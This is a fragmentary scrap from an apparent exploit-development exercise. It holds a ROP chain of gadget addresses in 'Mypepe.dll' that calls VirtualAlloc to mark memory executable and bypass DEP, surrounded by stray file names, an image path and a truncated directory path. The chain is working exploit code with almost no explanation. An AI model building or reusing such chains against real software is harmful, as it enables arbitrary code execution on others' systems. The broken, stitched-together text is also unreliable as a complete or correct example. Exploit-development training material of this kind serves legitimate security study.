 DEP script.py
NODEP.py NO_DEP\script.py DEP\script.py
0x7801ee74, # POP EBX # RETN [Mypepe.dll]
0x00000001, # 0x00000001-> ebx
0x7802920e, # POP EDX # RETN [Mypepe.dll]
0x00001000, # 0x00001000-> edx
0x7800a849, # POP ECX # RETN [Mypepe.dll]
0x00000040, # 0x00000040-> ecx
0x78028756, # POP EDI # RETN [Mypepe.dll]
0x7800b281, # RETN (ROP NOP) [Mypepe.dll]
0x78001492, # POP ESI # RETN [Mypepe.dll]
0x780041ed, # JMP [EAX] [Mypepe.dll]
0x78013953, # POP EAX # RETN [Mypepe.dll]
0x7802e0b0, # ptr to &VirtualAlloc() [IAT Mypepe.dll]
0x78009791, # PUSHAD # ADD AL,80 # RETN [Mypepe.dll]
0x7800f7c1, # ptr to 'push esp # ret ' [Mypepe.dll]
]
sers/ricna/Desktop/35/DEP/script.py